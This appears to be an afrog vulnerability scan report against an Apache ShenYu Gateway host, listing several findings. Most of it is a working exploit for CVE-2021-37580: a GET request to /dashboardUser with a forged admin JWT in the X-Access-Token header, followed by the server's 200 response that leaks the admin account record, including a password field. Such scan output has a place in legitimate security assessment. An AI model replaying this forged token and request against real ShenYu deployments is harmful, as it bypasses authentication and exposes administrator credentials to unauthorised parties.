 afrog-Report Disclaimer 2022-07-11
000 Fingerprint INFO
http:// [200] ShenYu Gateway
001 shiro-detect INFO
002 swagger-disclosure INFO
003 CVE-2022-23944 CRITICAL
004 CVE-2021-37580 CRITICAL
name: Apache ShenYu Admin JWT authentication bypass author: pdteam security: critical
description: A flaw was found in Apache ShenYu Admin. The incorrect use of JWT in ShenyuAdminBootstrap allows an attacker to bypass authentication. This issue affected Apache ShenYu 2.3.0 and 2.4.0 fofa: title=="ShenYu Gateway"
reference:
- https://nvd.nist.gov/vuln/detail/CVE-2021-37580
- https://github.com/fengwenhua/CVE-2021-37580
- http://wiki.peiqi.tech/wiki/webserver/Apache/Apache%20ShenYu%20dashboardUser%20%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E%20CVE-2021-37580.html
http:/ /dashboardUser
→
GET http:// /dashboardUser HTTP/1.1
User-Agent: Mozilla/4.0 (compatible, MSIE 7.0, Windows NT 5.1, 360SE)
Host:
Content-Length:
X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyTmFtZSI6ImFkbWluIiwiZXhwIjoxNjM3MjY1MTIxfQ.-
jjw2bGyQxna5Soe4fLVLaD3gUT5ALTcsvutPQoE2qk
←
HTTP/1.1 200 OK
Date: Mon, 11 Jul 2022 02:51:57 GMT
Content-Type: application/json
Content-Length: 313
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Set-Cookie: JSESSIONID=81422353AF3648320FEAF28B87EEAD9F; Path=/; HttpOnly
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun, 10-Jul-2022 02:51:58 GMT; SameSite=lax
{"code":200,"message":"query success","data":{"page":
{"currentPage":1,"prePage":1,"nextPage":1,"pageSize":12,"offset":0,"totalPage":1,"totalCount":1},"dataList":
[{"id":"1","userName":"admin","password":"le 23","role":1,"enabled":true,"dateCreated":"2018-06-23
15:12:22","dateUpdated":"2022-04-25 17:42:35"}]}}